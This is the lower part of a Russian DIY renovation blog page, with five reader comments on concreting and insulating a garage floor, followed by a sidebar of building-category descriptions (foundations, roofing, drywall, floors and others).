<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="ex-in_2522" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/lentochnyj-fundament-pod-garazh/" class="wp_rp_thumbnail"><img  alt="Ленточный фундамент под гараж" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/02/lentochnyj-fundament-pod-garazh-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/02/lentochnyj-fundament-pod-garazh-150x150.jpg" alt="Ленточный фундамент под гараж" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/lentochnyj-fundament-pod-garazh/" class="wp_rp_title">Ленточный фундамент под гараж</a></li><li data-position="1" data-poid="ex-in_2130" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/" class="wp_rp_thumbnail"><img  alt="Козырек над воротами гаража" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/06/kozyrek-nad-vorotami-garazha-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/06/kozyrek-nad-vorotami-garazha-150x150.jpg" alt="Козырек над воротами гаража" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/" class="wp_rp_title">Козырек над воротами гаража</a></li><li data-position="2" data-poid="ex-in_2349" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/pravilnaya-ventilyaciya-v-garazhe/" class="wp_rp_thumbnail"><img  alt="Правильная вентиляция в гараже" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/08/pravilnaya-ventilyaciya-v-garazhe-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/08/pravilnaya-ventilyaciya-v-garazhe-150x150.jpg" alt="Правильная вентиляция в гараже" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/pravilnaya-ventilyaciya-v-garazhe/" class="wp_rp_title">Правильная вентиляция в гараже</a></li><li data-position="3" data-poid="ex-in_2772" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/chem-otdelat-steny-garazha-vnutri/" class="wp_rp_thumbnail"><img  alt="Чем отделать стены гаража внутри" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/07/chem-otdelat-steny-garazha-vnutri1-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/07/chem-otdelat-steny-garazha-vnutri1-150x150.jpg" alt="Чем отделать стены гаража внутри" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/chem-otdelat-steny-garazha-vnutri/" class="wp_rp_title">Чем отделать стены гаража внутри</a></li><li data-position="4" data-poid="ex-in_2354" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/kak-obustroit-garazh-vnutri/" class="wp_rp_thumbnail"><img  alt="Как обустроить гараж внутри" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/08/kak-obustroit-garazh-vnutri-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/08/kak-obustroit-garazh-vnutri-150x150.jpg" alt="Как обустроить гараж внутри" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/kak-obustroit-garazh-vnutri/" class="wp_rp_title">Как обустроить гараж внутри</a></li></ul></div></div>
 
					<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

			<div class="comments-title">
			5 комментариев		</div>

		<ul class="comment-list">
					<li class="comment even thread-even depth-1" id="comment-4748">
					<div id="div-comment-4748" class="comment-body clearfix">
							<div class="vvcard">
				<img alt=''  data-srcset='https://secure.gravatar.com/avatar/3ec890834368e09dc41c6beac7b87753?s=348&#038;d=blank&#038;r=g 2x'  height='174' width='174' data-src='https://secure.gravatar.com/avatar/3ec890834368e09dc41c6beac7b87753?s=174&#038;d=blank&#038;r=g' class='avatar avatar-174 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/3ec890834368e09dc41c6beac7b87753?s=174&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ec890834368e09dc41c6beac7b87753?s=348&#038;d=blank&#038;r=g 2x' class='avatar avatar-174 photo' height='174' width='174' /></noscript>			</div>
				<div class="comment-info clearfix">
			<div class="comment-author">Юлия</div>
			<div class="comment-meta commentmetadata">
				<a href="https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/#comment-4748">
					17.07.2016 at 11:39 дп				</a>
											</div>
			<div class="comment-text">
				<p>У нас бетонный пол в гараже, но без утеплителя, так как гараж не отапливается. Со временем пол стал смотреться грязным, поэтому хотим выполнить покрытие из плитки поверх него. Дороговато, но зато будет опрятно, красиво, да и плитка проста в уходе.</p>
			</div>
					</div>

					</div>
			</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-4751">
					<div id="div-comment-4751" class="comment-body clearfix">
							<div class="vvcard">
				<img alt=''  data-srcset='https://secure.gravatar.com/avatar/33eee27cea347cd47f73d405b224b174?s=348&#038;d=blank&#038;r=g 2x'  height='174' width='174' data-src='https://secure.gravatar.com/avatar/33eee27cea347cd47f73d405b224b174?s=174&#038;d=blank&#038;r=g' class='avatar avatar-174 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/33eee27cea347cd47f73d405b224b174?s=174&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/33eee27cea347cd47f73d405b224b174?s=348&#038;d=blank&#038;r=g 2x' class='avatar avatar-174 photo' height='174' width='174' /></noscript>			</div>
				<div class="comment-info clearfix">
			<div class="comment-author">Виктория</div>
			<div class="comment-meta commentmetadata">
				<a href="https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/#comment-4751">
					18.07.2016 at 1:58 дп				</a>
											</div>
			<div class="comment-text">
				<p>Хотя бетонировать пол в гараже довольно трудоемко, но результат того стоит. Ведь бетонное покрытие прослужит долго, и что особенно актуально, оно пожаробезопасно и имеет стойкость к воздействию влаги. Что касается утеплителя, то мы использовали полистирол, так как в суровые русские зимы без теплого гаража не обойтись.</p>
			</div>
					</div>

					</div>
			</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-4752">
					<div id="div-comment-4752" class="comment-body clearfix">
							<div class="vvcard">
				<img alt=''  data-srcset='https://secure.gravatar.com/avatar/909f78339f332ea4cdc89a6d8098311a?s=348&#038;d=blank&#038;r=g 2x'  height='174' width='174' data-src='https://secure.gravatar.com/avatar/909f78339f332ea4cdc89a6d8098311a?s=174&#038;d=blank&#038;r=g' class='avatar avatar-174 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/909f78339f332ea4cdc89a6d8098311a?s=174&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/909f78339f332ea4cdc89a6d8098311a?s=348&#038;d=blank&#038;r=g 2x' class='avatar avatar-174 photo' height='174' width='174' /></noscript>			</div>
				<div class="comment-info clearfix">
			<div class="comment-author">Галина</div>
			<div class="comment-meta commentmetadata">
				<a href="https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/#comment-4752">
					18.07.2016 at 6:41 дп				</a>
											</div>
			<div class="comment-text">
				<p>В основном все делают бетонные полы в гаражах, так как они самые прочные и по характеристикам предпочтительные. Мы армировали и применяли бетон М-300. Конечно, пол &#171;пылит&#187;, но, оказывается, его можно покрыть специальными составами и поправить этот недостаток. Хорошее решение.</p>
			</div>
					</div>

					</div>
			</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-4755">
					<div id="div-comment-4755" class="comment-body clearfix">
							<div class="vvcard">
				<img alt=''  data-srcset='https://secure.gravatar.com/avatar/1cd0d766efa0fb92cc6075dcfbb52203?s=348&#038;d=blank&#038;r=g 2x'  height='174' width='174' data-src='https://secure.gravatar.com/avatar/1cd0d766efa0fb92cc6075dcfbb52203?s=174&#038;d=blank&#038;r=g' class='avatar avatar-174 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/1cd0d766efa0fb92cc6075dcfbb52203?s=174&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/1cd0d766efa0fb92cc6075dcfbb52203?s=348&#038;d=blank&#038;r=g 2x' class='avatar avatar-174 photo' height='174' width='174' /></noscript>			</div>
				<div class="comment-info clearfix">
			<div class="comment-author">Ирина</div>
			<div class="comment-meta commentmetadata">
				<a href="https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/#comment-4755">
					19.07.2016 at 10:05 дп				</a>
											</div>
			<div class="comment-text">
				<p>Замешивали бетон на месте, но сначала завезли все компоненты для его приготовления. Сама работа не из легких по перемешиванию вручную, так что по деньгам особо и не выиграли. Муж с друзьями устали и пришли к выводу, что лучше  заказывать готовый бетон, но понимаешь это, когда все работы сделаны.</p>
			</div>
					</div>

					</div>
			</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-4757">
					<div id="div-comment-4757" class="comment-body clearfix">
							<div class="vvcard">
				<img alt=''  data-srcset='https://secure.gravatar.com/avatar/849846d1e9d2d01e945b68240aad9085?s=348&#038;d=blank&#038;r=g 2x'  height='174' width='174' data-src='https://secure.gravatar.com/avatar/849846d1e9d2d01e945b68240aad9085?s=174&#038;d=blank&#038;r=g' class='avatar avatar-174 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/849846d1e9d2d01e945b68240aad9085?s=174&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/849846d1e9d2d01e945b68240aad9085?s=348&#038;d=blank&#038;r=g 2x' class='avatar avatar-174 photo' height='174' width='174' /></noscript>			</div>
				<div class="comment-info clearfix">
			<div class="comment-author">Сан Саныч</div>
			<div class="comment-meta commentmetadata">
				<a href="https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/#comment-4757">
					19.07.2016 at 7:23 пп				</a>
											</div>
			<div class="comment-text">
				<p>Несомненно, бетонный пол надежное и прочное основание. При устройстве его важным является уход за ним после бетонирования. Если бетон не увлажнять,то могут появиться трещины, чего нельзя допускать. </p>
			</div>
					</div>

					</div>
			</li><!-- #comment-## -->
		</ul>

		
	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Добавить комментарий</p><form action="https://remont-stroitelstvo77.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Имя *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Сайт" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="input-group comment-form-comment">
						        <textarea placeholder="Сообщение *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3335' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="15f637061e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="5"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
		</div></div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<div class="sidebar-area">
					
	<aside id="search-2" class="widget widget_search default_widgets"><div class="widget_title"><span class="h4">Поиск</span></div><form role="search" method="get" class="search-form" action="https://remont-stroitelstvo77.ru/">
	<input type="search" class="form-control" placeholder="Поиск..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="categories-3" class="widget widget_categories default_widgets"><div class="widget_title"><span class="h4">Рубрики</span></div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://remont-stroitelstvo77.ru/category/garazh/" title="Гараж предназначен для содержания в нем автотранспортных средств, ремонта их, обслуживания. Гаражи могут быть отдельно стоящие или пристроенные к зданию, сооружению.
Планируя строительство, необходимо выяснить характеристику грунтов, чтобы выбрать подходящий фундамент, выполнить укрепление грунтов. Капитальные гаражи строятся из разного стенового материала. Кроме того, они могут быть легкого типа и переноситься на новое место.
Фундаменты, стены, кровля, отделка наружная и внутренняя, полы, ворота, прочие виды работ выполняются исходя из ваших предпочтений. Для ремонта, обслуживания автомобиля часто предусматривается смотровая яма, если это позволяет уровень грунтовых вод.
Чтобы гараж был функциональным, его следует оборудовать стеллажами для размещения инструментов, приспособлений, колес, канистр, мелких деталей. В гараже должна быть предусмотрена вентиляция, освещение и розетки для подключения электрооборудования.
Информацию по строительству гаража вы найдете в этой рубрике. Правильная эксплуатация гаража - залог содержания автомобиля в отличном состоянии.">Гараж</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/" title="Гипсокартон снискал популярность благодаря великолепным характеристикам, недорогой цене, легкости в работе с гипсокартонными листами.

Благодаря гипсокартону вы можете не только выровнять стены и потолок, но и выполнить многоуровневые потолки, устроить перегородки. Смонтировать ниши, арки, короба и прочее.

Он имеет исключительно ровную поверхность, пожаробезопасен, экологически чист, обладает звукоизолирующими свойствами, прост при монтаже конструкций.

Применяя ГВЛ, вы уходите от грязных и влажных процессов, свойственных штукатурке. Просто крепятся профиля или деревянная обрешетка, как каркас, и обшивается гипсокартонными заготовками, швы между которыми потом заделываются.

Благодаря некоторым технологиям он поддается изгибу, что очень ценно для сооружения арочных элементов. Листы выпускаются стеновыми, потолочными, влагостойкими, огнестойкими.

Крепление на гипсокартонные листы осуществляется специальными дюбелями в зависимости от веса предметов. А отделать его можно окраской, наклейкой обоев, облицовкой плиткой и прочим.">Гипсокартон</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://remont-stroitelstvo77.ru/category/dacha/" title="Дача – загородный участок земли, выделенный жителям городов для выращивания овощей, ягод, место отдыха. Дачный участок благоустраивается, строится домик, некоторые дачники обходятся вагончиками, щитовыми постройками, чтобы перекусить, спрятаться от дождя, отдохнуть.

В последнее время многие из вас предпочитают просто отдых на даче, создают на участке привлекательный ландшафтный дизайн, сооружают бассейны, детские площадки. Дача благоустраивается, чердак переоборудуется в мансарду или изначально она там предусмотрена.

Внутреннему интерьеру уделяется больше внимания, комнаты оформляются в современном исполнении, на кухне газ и вода, канализация – все цивильно. Строятся летние кухни, мангалы, беседки, гаражи или навесы для авто, бани, другие сооружения.

Теперь, действительно, приятно приехать сюда всей семьей для отдыха, а можно и поработать в удовольствие на нескольких грядках, позагорать и освежиться под душем, отдохнуть в тени виноградной арки.

Дача стала прекрасным местом отдыха. Предлагаю ознакомиться с рекомендациями по отделке стен, пола, второго этажа на даче и прочими публикациями.">Дача</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/" title="Дизайн интерьера — это различные варианты оформления помещений, начиная от напольного покрытия, выбора отделки стен, потолка, заполнения окон, дверей.

Рассматривается использование материалов, их цветовое решение, гармоничное сочетание всех предметов интерьера, правильная расстановка акцентов. Кроме того, все увязывается в общий стиль с мебелью, освещением — всем обликом помещения, включая декоративные мелочи.

Грамотно подобранная цветовая палитра может визуально изменить зрительное восприятие размеров комнаты, спальни, других помещений. Хорошее освещение, присутствие зеркал «раздвигает» стены, визуально преобразуя помещение в более объемное.

Существует много стилей интерьера, есть приверженцы каждого из них. Правильно оформленный дизайн повышает настроение, успокаивает, а хаос в обстановке, несбалансированность цветовых решений, нагромождение мебели, наоборот, понижает настрой.

Мы рекомендуем вам идеи нарядных гостиных, уютных спален, функциональных кухонь, варианты оформление прихожих. Правильный дизайн интерьера способен преобразить ваше жилище кардинальным образом.">Дизайн интерьера</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/" title="Забор, ограждение предназначены осуществлять ограждающую функцию участка, строительной площадки.

Кроме того, это защитная функция от проникновения злоумышленников на вашу территорию. Ограда имеет и декоративное назначение, так как своим видом способна украсить дизайн всей постройки и территории в целом.

Это может быть капитальная постройка или легкий вариант. Все зависит от назначения и расположения строения. Если это загородный дом, то уместен кирпичный, блочный, прочие материалы.

А при разграничении дачных участков применяются легкие конструкции из сетки, штакетников, прочие. Все зависит от ваших предпочтений и материальной стороны вопроса.

В любом случае, сначала устанавливаются опорные столбы, к которым пристраиваются или крепятся обшивка или кладка пролетов. Забор, ограждение строятся по определенной технологии и имеют общепринятые размеры по высоте, расстоянию между стойками.">Забор, ограждение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/" title="Изоляционные работы в строительстве условно подразделяются на несколько видов. Это гидроизоляция, пароизоляция, звукоизоляция, теплоизоляция. Эти стройработы позволяют защитить, изолировать конструкции от негативных воздействий, повышают срок эксплуатации зданий и возводимых сооружений.

Гидроизоляция призвана защищать конструктивные элементы от проникновения жидкой влаги. Это, например, подвалы, фундаменты, кровля. Внутренние помещения – ванная комната и санузел. Стройматериалы применяются согласно проекту.

Пароизоляция служит защитой теплоизолирующих материалов или строительных конструктивов от конденсата, пара. Выполняется из рулонных, полимерных, мембранных, прочих материалов.

Звукоизоляция выполняется с целью снижения уровня шума. Особенно это актуально, если дом расположен возле автомобильных трасс, железнодорожных путей и других «шумных» объектов.

Теплоизоляция препятствует отдаче тепла. Может устраиваться на стенах, полах, крыше, прочих конструкциях, что экономит затраты на отопление. Изоляционные работы необходимы в строительном процессе.">Изоляционные работы</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://remont-stroitelstvo77.ru/category/krovlya/" title="Кровля представляет собой верхнее гидроизоляционное покрытие строения, которое защищает его от проникновения влаги. От качества выполненного кровельного покрытия зависит долговечность всего здания либо отдельных его конструктивных элементов.

Кровли по строению встречаются плоские или скатные. При устройстве скатной конструкции с уклоном больше 15% применяются все разновидности покрытия. При меньших уклонах – только мастичные и рулонные материалы.

Для нормальной эксплуатации зданий, его долговечности имеет огромное значение качество кровельных стройматериалов. Кроме того, правильное применение материалов и соблюдение технологии производства работ.

По конструктивности их можно разделить на однослойные и многослойные конструкции. Количество слоев может колебаться от двух до пяти в зависимости от уклона.

Не стоит забывать и об эстетике в этом вопросе. Поэтому к внешнему виду кровли предъявляют высокие требования, поскольку крыша становится одним из архитектурных элементов. Это следует учитывать при проектировании строений.">Кровля</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/" title="Лоджия, балкон – конструкции, выступающие за плоскость фасада. Они отличаются способом примыкания к наружным стенам.

Балкон – площадка, выдвинутая за наружную вертикаль здания и огражденная по периметру ограждением – перилами. Опорной частью в большинстве случаев является плита из железобетона, консольно заанкерная в наружной стене. Встречаются балконы на стойках, кронштейнах. Они могут быть остекленными или открытыми.

Лоджия – огражденное с трех сторон помещение. По бокам – стенами, а снизу перекрытием. Элементы ограждения опираются на фундамент, который связан со строением, как и ограждающие фрагменты. Остекление позволяет защитить от попадания атмосферных осадков.

Эти конструкции дополняют постройку в архитектурном плане, и создают дополнительные эксплуатационные удобства, как дополнительная полезная площадь в квартирах. Их порой соединяют с комнатой или кухней, отделывают совместно с объединенными помещениями.">Лоджия, балкон</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/" title="Окна, двери – элементы зданий, обеспечивающие сообщение с внешним миром. Окна, двери, откосы, обрамляющие их, относятся к категории «проемы». Это необходимые части зданий.

Окна обеспечивают необходимую степень освещенности помещения, установленную нормативами и одновременно своей формой и размерами, расположением увязываются с архитектурными решениями фасадов и интерьеров ( внутреннее пространство) здания.

Дверные проемы состоят из дверных коробок и полотен. Двери бывают внутренние, балконные, входные, шкафные. Полотна дверные могут быть глухими, остекленными. Двери балконов делают только остекленными.

Откосы представляют собой поверхность стены, где размещаются дверные или оконные проемы. Они бывают внутренними и наружными со стороны фасада здания.

Окна, двери, откосы должны эстетично вписаться в общий дизайн помещений, украшать его своим внешним видом. Познакомьтесь с вариантами отделки окон, дверей, откосов, реставрацией и обновлением их на страницах блога.">Окна, двери, откосы</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/" title="Отделочные работы и материалы предназначены для подготовительных процессов перед чистовой отделкой помещения, выполнения самой финишной отделки.

Это могут быть обои различных видов, плитка для фартука кухни или стен комнат личной гигиены, пластиковые панели, прочее. Рассмотрены варианты снятия обоев с основы, технология шпаклевки, грунтовка перед нанесением различных покрытий.

Рекомендуется ответственно подойти к подбору шпаклевочной смеси, грунтовки, определиться с нанесением штукатурных составов. Иногда достаточно просто освежить и отремонтировать, отреставрировать старый стройматериал, чтобы он прослужил еще какое – то время.

Это относится и к вопросу отклеивания шпалер, что легко устранимо. Каждое помещение отделывается по – разному типу, исходя из его предназначения, характеристик выбранных стройматериалов.

Отделочные работы и материалы создают выбранный дизайн и должны гармонично смотреться в общем интерьере жилища. Важен и вопрос качества, так как это фактор продлевает эксплуатационный период.">Отделочные работы и материалы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/" title="Перекрытия по типу материалов их основных несущих частей , передающих непосредственно нагрузку на стеновой материал и прогоны. Они  подразделяются на железобетонные ( сборные или монолитные варианты), деревянные , по стальным балкам.

Основными требованиями к ним являются прочностная способность, то есть возможность выдерживать действующую нагрузку, жесткость ( не допускать прогибов). Кроме того, индустриальность, нормативные звукоизоляционные свойства, экономичность по проектной стоимости, так и по эксплуатационным затратам.

В некоторых помещениях к ним могут применяться дополнительные требования. Водонепроницаемость (бани, комнаты личной гигиены и прочие), несгораемость ( это пожароопасные помещения), газонепроницаемость ( над котельными, химическими лабораториями, другими).

Вид перекрытия проектирует и рассчитывает проектная фирма, исходя из конструктивного решения зданий. Армирование и марка бетона применяются тоже после соответствующих расчетов.">Перекрытия</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://remont-stroitelstvo77.ru/category/poly/" title="Полы – конструкция, имеющая определенное количество слоев. Пирог бывает простым либо сложным, все зависит от основания, на которое он размещается. Пол может укладываться на перекрытие или грунт, если это на первом этаже (строение без подвала) или в подвалах.

Верхний слой пола, подвергающийся нагрузкам при эксплуатации, именуется чистый пол или напольное покрытие. Оно укладывается на выравнивающую стяжку.

Кроме того, пирог может содержать бетонную подготовку, гидроизоляцию, лаги, теплоизоляцию – все, что предусмотрено проектом для этого вида полов. Напольные покрытия выбираются вами - это паркет, линолеум, пробка, ламинат, ковролин, керамическая плитка, керамогранит и другие.

Выбор материала происходит с учетом его характеристик, требований к покрытию, исходя из типа помещения. Полы должны гармонировать с дизайном, быть не скользкими, прочными, легко убираться.

Предлагаю познакомиться с видами полов, подготовкой под полы, технологией укладки, установкой плинтусов, и тем, как сделать правильный выбор. Некоторые их виды вы в состоянии настелить самостоятельно, следуя рекомендациям.">Полы</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://remont-stroitelstvo77.ru/category/potolok/" title="Потолок – верхняя граница помещения, являющаяся низом перекрытия. Отделке  следует уделить должное внимание, потому что поверхность его открыта для обзора.

Потолки бывают как плоскими, так и многоуровневыми, криволинейными, сложной геометрической конфигурации. Они выполняются из разных конструкций.

Материалов для отделки большое разнообразие. Самые простые варианты – это плоский вариант, который шпаклюют, белят или красят. Красиво смотрятся разнообразный вид потолочных обоев.

Кроме того, поверхность отделывается потолочными плитками, жидкими обоями, он может быть натяжным, из подвесных конструкций. Здесь немаловажную роль играет его высота, которая порой диктует тип конструкции потолка.

Потолок является главным плацдармом для освещения комнат люстрами. Регулируя цветовое решение можно добиться визуального изменения его высоты.

Отделка его должна гармонировать с остальными предметами интерьера, отделкой стен, напольным покрытием, прочими элементами дизайна.">Потолок</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/" title="Стены и перегородки являются строительными конструкциями.

 Стены подразделяются на несущие, которые воспринимают вес от перекрытия, покрытий, ветровую нагрузку. Самонесущие – несут только собственный вес, навесные – выполняют лишь функцию ограждения.

Они обязаны соответствовать ряду основных требований – статичность (прочность и устойчивость), противопожарность. Кроме того, теплотехническим ( обеспечить нормативный температурно – влажностный режим).

Еще акустическим ( звукоизолирующие свойства), экономическим (иметь минимальный весовой показатель, стоимость). Для строительства их используются разные материалы, заложенные в проекте.

Перегородки предназначены для разделения помещений и являются самонесущими. Они опираются на несущие конструкции перекрытий, а в подвальных и первых этажах – на кирпичные столбы или бетонную подготовку.

По виду материала они часто возводятся из одного рода элементов.">Стены и перегородки</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/" title="Технические вопросы по строительству – комплекс задач, которые необходимо решить на стадии проектирования объектов. А также, это процедура сбора разрешительных документов на отвод участка под застройку, подготовка стройплощадки к выполнению строительных процессов, всего спектра инженерных мероприятий.

Кроме того, должны соблюдаться требования к зданиям – функциональная целесообразность, прочностные характеристики, устойчивость конструкций, их огнестойкость, экономичность. А также, долговечность, технологическая последовательность техпроцессов, выразительность архитектурных решений.

После завершения проектирования объекта выдается разрешение на производство работ, и разрабатываются необходимые мероприятия и проекты (проекты производства работ, прочая документация) для своевременной сдачи строения в эксплуатацию.

Технические вопросы по строительству должны решаться в предусмотренные сроки и согласно нормативной базе. Материальные ресурсы должны иметь сертификаты соответствия, для обеспечения качественного возведения любых видов зданий и сооружений.">Технические вопросы по строительству</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/" title="Фундаменты должны обладать нормативной прочностью, устойчивостью, долговечностью, быть экономичными, индустриальными.
По виду материалов они бывают бетонными, бутобетонными, железобетонными, бутовыми.

Бетонные и железобетонные могут быть монолитными и сборные из элементов, изготовленных в заводских условиях. Последние в современном строительстве имеют большее распространение. Это связано с трудоемкостью их изготовления, так как она в значительной степени ниже, чем бутобетонных и тем более бутовых.

Основными видами их можно назвать – ленточные, свайные, столбчатые, сплошные. Нижние плоскости ленточной и столбчатой конструкции опираются на основание, именуемое подошвой.

Фундаменты по размерам рассчитываются с учетом нагрузки от расположенных на них стен, перекрытий, прочих элементов.

Глубина заложения определяется по СНиП с учетом района застройки. Они должны опираться на грунт однородной и ненарушенной структуры, чтобы избежать неравномерную осадку.">Фундаменты</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails default_widgets">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget_title"><span class="h4">Популярные записи</span></div>
	<ul>
		<li><a href="https://remont-stroitelstvo77.ru/trebovaniya-k-detskim-i-sportivnym-ploshhadkam-na-pridomovoj-territorii-zhilogo-mnogoetazhnogo-doma/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" data-src="/images/upload/resize_cache/iblock/a7e/1024_700_1/vse-trebovaniya-k-detskim-ploshchadkam-gosty-848044.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/upload/resize_cache/iblock/a7e/1024_700_1/vse-trebovaniya-k-detskim-ploshchadkam-gosty-848044.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" /></noscript><span class="rpwwt-post-title">Требования к детским и спортивным площадкам на придомовой территории жилого многоэтажного дома</span></a></li>
